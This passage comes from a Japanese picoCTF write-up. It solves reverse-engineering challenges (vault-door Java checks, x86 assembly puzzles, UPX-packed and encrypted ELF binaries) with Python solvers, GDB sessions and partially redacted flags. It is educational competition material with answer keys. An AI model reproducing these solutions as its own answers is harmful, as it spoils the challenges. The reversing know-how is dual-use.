            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(24) != '_')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(23) != 'd')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(22) != '3')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(21) != 'r')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(20) != '1')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(19) != 'u')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(18) != 'q')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(17) != '3')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(16) != 'r')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(15) != '_')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(14) != 'g')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(13) != 'n')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(12) != '1')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(11) != 'l')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(10) != '0')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(9) != '0')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(8) != '7')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(7) != '{')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(6) != 'F')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(5) != 'T')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(4) != 'C')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(3) != 'o')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(2) != 'c')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(1) != 'i')
        {
            System.out.println("Invalid key");
            return;
        }
        if(s.charAt(0) != 'p')
        {
            System.out.println("Invalid key");
            return;
        } else
        {
            System.out.println("Valid key");
            return;
        }
    }
}
asm2 (250points)
以下のアセンブリコードを解読する問題。引数として0x4と0x21を渡した場合に返される値を答えよとのこと。
asm2:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	sub    esp,0x10
	<+6>:	mov    eax,DWORD PTR [ebp+0xc]
	<+9>:	mov    DWORD PTR [ebp-0x4],eax
	<+12>:	mov    eax,DWORD PTR [ebp+0x8]
	<+15>:	mov    DWORD PTR [ebp-0x8],eax
	<+18>:	jmp    0x509 <asm2+28>
	<+20>:	add    DWORD PTR [ebp-0x4],0x1
	<+24>:	add    DWORD PTR [ebp-0x8],0x74
	<+28>:	cmp    DWORD PTR [ebp-0x8],0xfb46
	<+35>:	jle    0x501 <asm2+20>
	<+37>:	mov    eax,DWORD PTR [ebp-0x4]
	<+40>:	leave
	<+41>:	ret
解読してコメントを入れてみた。
asm2:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	sub    esp,0x10
	<+6>:	mov    eax,DWORD PTR [ebp+0xc] // copy arg2 to eax
	<+9>:	mov    DWORD PTR [ebp-0x4],eax // copy eax (arg2) to ebp-0x4
	<+12>:	mov    eax,DWORD PTR [ebp+0x8] // copy arg1 to eax
	<+15>:	mov    DWORD PTR [ebp-0x8],eax // copy eax (arg1) to ebp-0x8
	<+18>:	jmp    0x509 <asm2+28>
	<+20>:	add    DWORD PTR [ebp-0x4],0x1
	<+24>:	add    DWORD PTR [ebp-0x8],0x74
	<+28>:	cmp    DWORD PTR [ebp-0x8],0xfb46 // compare ebp-0x8 (arg1) and 0xfb46
	<+35>:	jle    0x501 <asm2+20>            // if arg1 <= 0xfb46, jump to asm2+20
	<+37>:	mov    eax,DWORD PTR [ebp-0x4]
	<+40>:	leave
	<+41>:	ret
アセンブリをPythonコードに置き換えて実行した。スクリプトによって求められた値がフラグである。
def asm2(arg1, arg2):
	while (arg1 <= 0xfb46):
		arg2 = arg2 + 0x1
		arg1 = arg1 + 0x74

	return arg2

print(hex(asm2(0x4, 0x21)))
$ python3 pseudo-code.py
0x24c
vault-door-4 (250points)
以下のJavaのソースコードVaultDoor4.javaを解析してフラグを取得する問題。
import java.util.*;

class VaultDoor4 {
    public static void main(String args[]) {
        VaultDoor4 vaultDoor = new VaultDoor4();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
	String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
	if (vaultDoor.checkPassword(input)) {
	    System.out.println("Access granted.");
	} else {
	    System.out.println("Access denied!");
        }
    }

    // I made myself dizzy converting all of these numbers into different bases,
    // so I just *know* that this vault will be impenetrable. This will make Dr.
    // Evil like me better than all of the other minions--especially Minion
    // #5620--I just know it!
    //
    //  .:::.   .:::.
    // :::::::.:::::::
    // :::::::::::::::
    // ':::::::::::::'
    //   ':::::::::'
    //     ':::::'
    //       ':'
    // -Minion #7781
    public boolean checkPassword(String password) {
        byte[] passBytes = password.getBytes();
        byte[] myBytes = {
            106 , 85  , 53  , 116 , 95  , 52  , 95  , 98  ,
            0x55, 0x6e, 0x43, 0x68, 0x5f, 0x30, 0x66, 0x5f,
            0142, 0131, 0164, 063 , 0163, 0137, 0143, 061 ,
            '9' , '4' , 'f' , '7' , '4' , '5' , '8' , 'e' ,
        };
        for (int i=0; i<32; i++) {
            if (passBytes[i] != myBytes[i]) {
                return false;
            }
        }
        return true;
    }
}checkPassword()にハードコードされているエンコードされたパスワードをデコードすれば良い模様。
byte[] myBytes = {
            106 , 85  , 53  , 116 , 95  , 52  , 95  , 98  ,
            0x55, 0x6e, 0x43, 0x68, 0x5f, 0x30, 0x66, 0x5f,
            0142, 0131, 0164, 063 , 0163, 0137, 0143, 061 ,
            '9' , '4' , 'f' , '7' , '4' , '5' , '8' , 'e' ,
};まず、106 , 85 , 53 , 116 , 95 , 52 , 95 , 98はAsciiコードをDecimal (10進数)で表したものである。
次に、0x55, 0x6e, 0x43, 0x68, 0x5f, 0x30, 0x66, 0x5fはAsciiコードをHexadecimal (16進数)で表したものである。
続いて、0142, 0131, 0164, 063 , 0163, 0137, 0143, 061はAsciiコードをOctal (8進数)で表したものである。
最後に'9' , '4' , 'f' , '7' , '4' , '5' , '8' , 'e'はシングルクオートで囲まれているので文字列扱いとなる。
以下のPythonスクリプトを書いて実行したところ、パスワードがデコードされた。(SyntaxErrorを避けるためOctal numberの先頭の0は削除した。0142 -> 142)
decimal_and_hex = [106, 85 , 53 , 116, 95 , 52 , 95 , 98 ,0x55, 0x6e, 0x43, 0x68, 0x5f, 0x30, 0x66, 0x5f]
octals = [142, 131, 164, 63, 163, 137, 143, 61] ## These are octal numbers. Leading zeros are removed due to SyntaxError.
password = ''

for i in decimal_and_hex:
	password += chr(i)

for i in octals:
	password += chr(int(str(i), 8))

password += '94f7458e'
print(password)
$ python3 get-password.py
jU5t_<REDACTED>94f7458e
asm3 (300points)
以下のアセンブリコードを解読する問題。引数として0xd2c26416、0xe6cf51f0、0xe54409d5を渡した場合に返される値を答えよとのこと。
asm3:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	xor    eax,eax
	<+5>:	mov    ah,BYTE PTR [ebp+0x9]
	<+8>:	shl    ax,0x10
	<+12>:	sub    al,BYTE PTR [ebp+0xe]
	<+15>:	add    ah,BYTE PTR [ebp+0xf]
	<+18>:	xor    ax,WORD PTR [ebp+0x12]
	<+22>:	nop
	<+23>:	pop    ebp
<+24>: ret 上記のコードは引数から値を1バイトずつ取り出し、(最後のxor命令のみWORDなので2バイト)ビット演算を行う。
スタック図を書き出して、ebp+0x09、ebp+0x0e、ebp+0x0f、ebp+0x12がそれぞれどの値を指しているのか確認してみた。ちなみにバイト・オーダーはリトルエンディアン形式である。
                  Low Address

+----------------------------------------------+ <==== ebp
|             saved ebp (4 bytes)              |
+----------------------------------------------+ <==== ebp+0x04
|             return address (4 bytes)         |
+----------------------------------------------+ <==== ebp+0x08
|                   0x16                       |
+----------------------------------------------+ <==== ebp+0x09
|                   0x64                       |
+----------------------------------------------+
|                   0xc2                       |
+----------------------------------------------+
|                   0xd2                       |
+----------------------------------------------+
|                   0xf0                       |
+----------------------------------------------+
|                   0x51                       |
+----------------------------------------------+ <==== ebp+0x0e
|                   0xcf                       |
+----------------------------------------------+ <==== ebp+0x0f
|                   0xe6                       |
+----------------------------------------------+
|                   0xd5                       |
+----------------------------------------------+
|                   0x09                       |
+----------------------------------------------+ <==== ebp+0x12
|                   0x44                       |
+----------------------------------------------+
|                   0xe5                       |
+----------------------------------------------+

                High Address
上記のスタック図に従うと各ebpが指している値は以下の通りである。
| ebp offset | value |
| ebp+0x09 | 0x64 |
| ebp+0x0e | 0xcf |
| ebp+0x0f | 0xe6 |
| ebp+0x12 | 0x44 |
上記の理解が正しいか、簡単なテスト・プログラムを用いて検証してみた。
#include <stdio.h>

int my_asm3(long int arg1, long int arg2, long int arg3)
{
	printf("arg1: %lu\n", arg1);
	printf("arg2: %lu\n", arg2);
	printf("arg3: %lu\n", arg3);
}

int main(void)
{
	// Supply 0xd2c26416, 0xe6cf51f0, and 0xe54409d5 in decimal as args.
	my_asm3(3535954966, 3872346608, 3846441429);
	return 0;
}上記のmy_asm3()関数は0xd2c26416、0xe6cf51f0、0xe54409d5を引数として受け取り、引数の値を出力するだけのプログラムである。このプログラムを実行した際、スタック内にどの値がどの順番で積まれるのかデバッガで確認してみた。
まずはソースコードを実行ファイル形式にコンパイルする。
gcc my-asm3.c -o my-asm3 -fno-pie -fno-stack-protector -m32
続いてmy_asm3()のアドレスを確認する。
$ objdump -d -M intel my-asm3 | grep my_asm3
0804841d <my_asm3>:
804847e: e8 9a ff ff ff call 804841d <my_asm3>my_asm3()のアドレスは0x0804841dである。
GDBを起動して0x0804841dにブレークポイントをセットして実行し、ブレークポイントに到達したらステップイン実行する。
$ gdb -q ./my-asm3
Reading symbols from ./my-asm3...(no debugging symbols found)...done.
(gdb) b *0x0804841d
Breakpoint 1 at 0x804841d
(gdb) r
Starting program: /home/sansforensics/Desktop/my-asm3

Breakpoint 1, 0x0804841d in my_asm3 ()
(gdb) si
0x0804841e in my_asm3 ()xコマンドでスタック内の値を確認してみる。
(gdb) x/b $esp+0x09   //read 1 byte from $esp+0x09
0xffffd0a1:	0x64
(gdb) x/b $esp+0x0e
0xffffd0a6:	0xcf
(gdb) x/b $esp+0x0f
0xffffd0a7:	0xe6
(gdb) x/b $esp+0x12
0xffffd0aa:	0x44
(gdb) x/h $esp+0x12   //read 2 bytes from $esp+0x12
0xffffd0aa:	0xe544
上記より、先述したスタック図の内容は間違っていないことが確認できた。
後はアセンブリコードに従い、ビット演算を行うだけである。
最初はPythonでビット演算を行おうとしたのだがsub命令のところで躓いたので、CyberChefを用いてビット演算を行った。コメント部分にビット演算の結果を記した。
asm3:
	<+0>:	push   ebp
	<+1>:	mov    ebp,esp
	<+3>:	xor    eax,eax                // set eax to 0
	<+5>:	mov    ah,BYTE PTR [ebp+0x9]  // ah = 0x64
	<+8>:	shl    ax,0x10                // 0x6400 shl 0x10 = 0x0000 (ah = 0x00, al = 0x00)
	<+12>:	sub    al,BYTE PTR [ebp+0xe]  // 0x00 sub 0xcf = 0x31
	<+15>:	add    ah,BYTE PTR [ebp+0xf]  // 0x00 add 0xe6 = 0xe6
	<+18>:	xor    ax,WORD PTR [ebp+0x12] // 0xe631 xor 0xe544 = 0x375
	<+22>:	nop
	<+23>:	pop    ebp
	<+24>:	ret
上記よりフラグは0x375である。
vault-door-5 (300points)
以下のJavaのソースコードVaultDoor5.javaを解析してフラグを取得する問題。
import java.net.URLDecoder;
import java.util.*;

class VaultDoor5 {
    public static void main(String args[]) {
        VaultDoor5 vaultDoor = new VaultDoor5();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
	String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
	if (vaultDoor.checkPassword(input)) {
	    System.out.println("Access granted.");
	} else {
	    System.out.println("Access denied!");
        }
    }

    // Minion #7781 used base 8 and base 16, but this is base 64, which is
    // like... eight times stronger, right? Riiigghtt? Well that's what my twin
    // brother Minion #2415 says, anyway.
    //
    // -Minion #2414
    public String base64Encode(byte[] input) {
        return Base64.getEncoder().encodeToString(input);
    }

    // URL encoding is meant for web pages, so any double agent spies who steal
    // our source code will think this is a web site or something, defintely not
    // vault door! Oh wait, should I have not said that in a source code
    // comment?
    //
    // -Minion #2415
    public String urlEncode(byte[] input) {
        StringBuffer buf = new StringBuffer();
        for (int i=0; i<input.length; i++) {
            buf.append(String.format("%%%2x", input[i]));
        }
        return buf.toString();
    }

    public boolean checkPassword(String password) {
        String urlEncoded = urlEncode(password.getBytes());
        String base64Encoded = base64Encode(urlEncoded.getBytes());
        String expected = "JTYzJTMwJTZlJTc2JTMzJTcyJTc0JTMxJTZlJTY3JTVm"
                        + "JTY2JTcyJTMwJTZkJTVmJTYyJTYxJTM1JTY1JTVmJTM2"
                        + "JTM0JTVmJTMwJTYyJTM5JTM1JTM3JTYzJTM0JTY2";
        return base64Encoded.equals(expected);
    }
}
JTYzJTMwJTZlJTc2JTMzJTcyJTc0JTMxJTZlJTY3JTVmJTY2JTcyJTMwJTZkJTVmJTYyJTYxJTM1JTY1JTVmJTM2JTM0JTVmJTMwJTYyJTM5JTM1JTM3JTYzJTM0JTY2をBase64デコードした後、URLデコードすればフラグを取れる。CyberChefを用いてデコードした。
reverse_cipher (300points)
ELFファイルを解析して暗号化されたフラグを復号する問題。
revとrev_thisという2つのファイルを渡される。revは64ビットのELFファイルだった。rev_thisは暗号化されたフラグが記載されたテキストファイルだった。以下はrev_thisに記載されていたフラグである。
$ cat rev_this
picoCTF{w1{1wq85jc=2i0<}revを解析して上記のフラグを復号すれば良い模様。
revをIDAで解析してみた。以下がフラグの暗号化を行うコードである。

フラグの暗号化処理をPythonコードで表すと以下のようになる。
def encrypt_flag():
	plain_flag = '<flag in plain text>'
	encrypted_flag = ''
	c = 8

	for f in plain_flag:
		if (c & 1 == 0):
			encrypted_flag += chr(ord(f) + 5)
		else:
			encrypted_flag += chr(ord(f) - 2)
		c += 1
	return encrypted_flag
フラグを復号するには上記と反対の処理を行えば良い。以下のPythonスクリプトでフラグを復号できた。
def decrypt_flag():
	encrypted_flag = 'w1{1wq85jc=2i0<'
	decrypted_flag = ''
	c = 8

	for f in encrypted_flag:
		if (c & 1 == 0):
			decrypted_flag += chr(ord(f) - 5)
		else:
			decrypted_flag += chr(ord(f) + 2)
		c += 1
	return decrypted_flag

print(decrypt_flag())
$ python3 decryptor.py
r3v3rs<REDACTED>d27
Bbbbloat (300points)
64ビットのELFファイルbbbbloatを解析してフラグを取得する問題。
プログラムを実行すると数字を入力するように促される。正しい数字を入力すればフラグを取れると思われる。
$ ./bbbbloat
What's my favorite number? 1
Sorry, that's not it!
ファイルをIDAで解析してみたところ、以下のcmp命令が目についた。

eaxの値と549255という数字を比較して両者が一致しない場合はSorry, that's not it!というメッセージを表示して終了し、両者が一致した場合は処理を続ける模様。
試しに549255と入力してみたところ、フラグを取れた。
$ ./bbbbloat
What's my favorite number? 549255
picoCTF{cu7_<REDACTED>36e3}
unpackme (300points)
unpackme-upxという64ビットのELFファイルを解析してフラグを取得する問題。
ファイル名でネタバレしているが、unpackme-upxはUPXでパックされていた。
$ strings unpackme-upx | grep -i upx
UPX!<
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.95 Copyright (C) 1996-2018 the UPX Team. All Rights Reserved. $
UPX!u
UPX!
UPX!
ファイルをアンパックしてみた。
upx -d unpackme-upx -ounpacked.bin
$ upx -d unpackme-upx -ounpacked.bin
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2013
UPX 3.91        Markus Oberhumer, Laszlo Molnar & John Reiser   Sep 30th 2013

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
   1006877 <-    379108   37.65%  linux/ElfAMD   unpacked.bin

Unpacked 1 file.
アンパックしたファイルを実行すると数字を入力するように促される。正しい数字を入力すればフラグを取れると思われる。
$ ./unpacked.bin
What's my favorite number? 1
Sorry, that's not it!
ファイルをIDAで解析してみたところ、以下のcmp命令が目についた。
.text:0000000000401EF8 3D CB 83 0B 00          cmp     eax, 754635
.text:0000000000401EFD 75 43 jnz short loc_401F42eaxの値と754635という数字を比較して両者が一致しない場合はSorry, that's not it!というメッセージを表示して終了し、両者が一致した場合は処理を続ける模様。
試しに754635と入力してみたところ、フラグを取れた。
$ ./unpacked.bin
What's my favorite number? 754635
picoCTF{up><_m3<REDACTED>27f}
vault-door-6 (350points)
以下のJavaのソースコードVaultDoor6.javaを解析してフラグを取得する問題。
import java.util.*;

class VaultDoor6 {
    public static void main(String args[]) {
        VaultDoor6 vaultDoor = new VaultDoor6();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
	String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
	if (vaultDoor.checkPassword(input)) {
	    System.out.println("Access granted.");
	} else {
	    System.out.println("Access denied!");
        }
    }

    // Dr. Evil gave me a book called Applied Cryptography by Bruce Schneier,
    // and I learned this really cool encryption system. This will be the
    // strongest vault door in Dr. Evil's entire evil volcano compound for sure!
    // Well, I didn't exactly read the *whole* book, but I'm sure there's
    // nothing important in the last 750 pages.
    //
    // -Minion #3091
    public boolean checkPassword(String password) {
        if (password.length() != 32) {
            return false;
        }
        byte[] passBytes = password.getBytes();
        byte[] myBytes = {
            0x3b, 0x65, 0x21, 0xa , 0x38, 0x0 , 0x36, 0x1d,
            0xa , 0x3d, 0x61, 0x27, 0x11, 0x66, 0x27, 0xa ,
            0x21, 0x1d, 0x61, 0x3b, 0xa , 0x2d, 0x65, 0x27,
            0xa , 0x6c, 0x60, 0x37, 0x30, 0x60, 0x31, 0x36,
        };
        for (int i=0; i<32; i++) {
            if (((passBytes[i] ^ 0x55) - myBytes[i]) != 0) {
                return false;
            }
        }
        return true;
    }
}
以下のPythonスクリプトでフラグを取れた。
import binascii

def decrypt():
	myBytes = '3b65210a3800361d0a3d61271166270a211d613b0a2d65270a6c603730603136'
	key = '55'
	myBytes = bytearray(binascii.unhexlify(myBytes))
	key = bytearray(binascii.unhexlify(key))
	decrypted_flag = bytearray(len(myBytes))

	for i in range(0, len(myBytes)):
		passBytes = bytearray(binascii.unhexlify('00'))
		## bruteforce passBytes
		while True:
			if ((passBytes[0] ^ key[0]) - myBytes[i] == 0):
				decrypted_flag[i] = passBytes[0]
				break
			else:
				passBytes[0] += 1
	return decrypted_flag

print(decrypt())
$ python3 decryptor.py
bytearray(b'n0t_mUcH_<REDACTED>_95be5dc')vault-door-7 (400points)
以下のJavaのソースコードVaultDoor7.javaを解析してフラグを取得する問題。
import java.util.*;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security.*;

class VaultDoor7 {
    public static void main(String args[]) {
        VaultDoor7 vaultDoor = new VaultDoor7();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
	String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
	if (vaultDoor.checkPassword(input)) {
	    System.out.println("Access granted.");
	} else {
	    System.out.println("Access denied!");
        }
    }

    // Each character can be represented as a byte value using its
    // ASCII encoding. Each byte contains 8 bits, and an int contains
    // 32 bits, so we can "pack" 4 bytes into a single int. Here's an
    // example: if the hex string is "01ab", then those can be
    // represented as the bytes {0x30, 0x31, 0x61, 0x62}. When those
    // bytes are represented as binary, they are:
    //
    // 0x30: 00110000
    // 0x31: 00110001
    // 0x61: 01100001
    // 0x62: 01100010
    //
    // If we put those 4 binary numbers end to end, we end up with 32
    // bits that can be interpreted as an int.
    //
    // 00110000001100010110000101100010 -> 808542562
    //
    // Since 4 chars can be represented as 1 int, the 32 character password can
    // be represented as an array of 8 ints.
    //
    // - Minion #7816
    public int[] passwordToIntArray(String hex) {
        int[] x = new int[8];
        byte[] hexBytes = hex.getBytes();
        for (int i=0; i<8; i++) {
            x[i] = hexBytes[i*4]   << 24
                 | hexBytes[i*4+1] << 16
                 | hexBytes[i*4+2] << 8
                 | hexBytes[i*4+3];
        }
        return x;
    }

    public boolean checkPassword(String password) {
        if (password.length() != 32) {
            return false;
        }
        int[] x = passwordToIntArray(password);
        return x[0] == 1096770097
            && x[1] == 1952395366
            && x[2] == 1600270708
            && x[3] == 1601398833
            && x[4] == 1716808014
            && x[5] == 1734291511
            && x[6] == 960049251
            && x[7] == 1681089078;
    }
}
以下のPythonスクリプトでフラグを取れた。
def decrypt(my_int):
	my_bytes = str(format(my_int, '06b')).zfill(32)
	my_decrypted_bytes = ''

	for i in range(0, 32, 8):
		my_decrypted_bytes += chr(int(my_bytes[i:i+8], 2))
	return my_decrypted_bytes

first_4bytes = decrypt(1096770097)
second_4bytes = decrypt(1952395366)
third_4bytes = decrypt(1600270708)
fourth_4bytes = decrypt(1601398833)
fifth_4bytes = decrypt(1716808014)
sixth_4bytes = decrypt(1734291511)
seventh_4bytes = decrypt(960049251)
eighth_4bytes = decrypt(1681089078)

print(first_4bytes + second_4bytes + third_4bytes + fourth_4bytes + fifth_4bytes + sixth_4bytes + seventh_4bytes + eighth_4bytes)
$ python3 decryptor.py
A_b1t_0f_<REDACTED>990cd3b6
vault-door-8 (450points)
以下のJavaのソースコードVaultDoor8.javaを解析してフラグを取得する問題。
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*; import javax.crypto.Cipher; import javax.crypto.spec.SecretKeySpec;
import java.security.*; class VaultDoor8 {public static void main(String args[]) {
Scanner b = new Scanner(System.in); System.out.print("Enter vault password: ");
String c = b.next(); String f = c.substring(8,c.length()-1); VaultDoor8 a = new VaultDoor8(); if (a.checkPassword(f)) {System.out.println("Access granted."); }
else {System.out.println("Access denied!"); } } public char[] scramble(String password) {/* Scramble a password by transposing pairs of bits. */
char[] a = password.toCharArray(); for (int b=0; b<a.length; b++) {char c = a[b]; c = switchBits(c,1,2); c = switchBits(c,0,3); /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */ c = switchBits(c,5,6); c = switchBits(c,4,7);
c = switchBits(c,0,1); /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */ c = switchBits(c,3,4); c = switchBits(c,2,5); c = switchBits(c,6,7); a[b] = c; } return a;
} public char switchBits(char c, int p1, int p2) {/* Move the bit in position p1 to position p2, and move the bit
that was in position p2 to position p1. Precondition: p1 < p2 */ char mask1 = (char)(1 << p1);
char mask2 = (char)(1 << p2); /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */ char bit1 = (char)(c & mask1); char bit2 = (char)(c & mask2); /* System.out.println("bit1 " + Integer.toBinaryString(bit1));
System.out.println("bit2 " + Integer.toBinaryString(bit2)); */ char rest = (char)(c & ~(mask1 | mask2)); char shift = (char)(p2 - p1); char result = (char)((bit1<<shift) | (bit2>>shift) | rest); return result;
} public boolean checkPassword(String password) {char[] scrambled = scramble(password); char[] expected = {
0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC2, 0xD2, 0x95, 0xA4, 0xF0, 0xD2, 0xD2, 0xC1, 0x95 }; return Arrays.equals(scrambled, expected); } }
CyberChefのGeneric Code Beautifyを使用して上記のソースコードを見やすいように整形した。
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util. *;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security. *;
class VaultDoor8 {
    public static void main(String args[]) {
        Scanner b = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String c = b.next();
        String f = c.substring(8, c.length() - 1);
        VaultDoor8 a = new VaultDoor8();
        if (a.checkPassword(f))  {
            System.out.println("Access granted.");
        } else {
            System.out.println("Access denied!");
        }

    }

    public char[] scramble(String password) {
        /* Scramble a password by transposing pairs of bits. */
        char[] a = password.toCharArray();
        for (int b = 0;
        b < a.length;
        b++) {
            char c = a[b];
            c = switchBits(c, 1, 2);
            c = switchBits(c, 0, 3);
            /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */
            c = switchBits(c, 5, 6);
            c = switchBits(c, 4, 7);
            c = switchBits(c, 0, 1);
            /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */
            c = switchBits(c, 3, 4);
            c = switchBits(c, 2, 5);
            c = switchBits(c, 6, 7);
            a[b] = c;
        }

        return a;
    }

    public char switchBits(char c, int p1, int p2) {
        /* Move the bit in position p1 to position p2, and move the bit
that was in position p2 to position p1. Precondition: p1 < p2 */
        char mask1 = (char)(1 <  < p1);
        char mask2 = (char)(1 <  < p2);
        /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */
        char bit1 = (char)(c & mask1);
        char bit2 = (char)(c & mask2);
        /* System.out.println("bit1 " + Integer.toBinaryString(bit1));
System.out.println("bit2 " + Integer.toBinaryString(bit2)); */
        char rest = (char)(c & ~(mask1 | mask2));
        char shift = (char)(p2  -  p1);
        char result = (char)((bit1 <  < shift) | (bit2 >  > shift) | rest);
        return result;
    }

    public boolean checkPassword(String password) {
        char[] scrambled = scramble(password);
        char[] expected = {
            0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC2, 0xD2, 0x95, 0xA4, 0xF0, 0xD2, 0xD2, 0xC1, 0x95
        };
        return Arrays.equals(scrambled, expected);
    }

}
かなり長文で不細工だが以下のPythonスクリプトでフラグを取得できた。
def scramble(c):
	c = switchBits(c, 1, 2)
	c = switchBits(c, 0, 3)
	c = switchBits(c, 5, 6)
	c = switchBits(c, 4, 7)
	c = switchBits(c, 0, 1)
	c = switchBits(c, 3, 4)
	c = switchBits(c, 2, 5)
	c = switchBits(c, 6, 7)
	return c

def switchBits(c, p1, p2):
	mask1 = 1 << p1
	mask2 = 1 << p2
	bit1 = c & mask1
	bit2 = c & mask2
	rest = c & ~(mask1 | mask2)
	shift = p2 - p1
	result = (bit1 << shift) | (bit2 >> shift) | rest
	return result

mypassword = ''

i = 0
while True:
	j = i
	if (0xF4 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xC0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x97 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xF0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x77 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x97 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xC0 == scramble(i)):
		#print(chr(j))
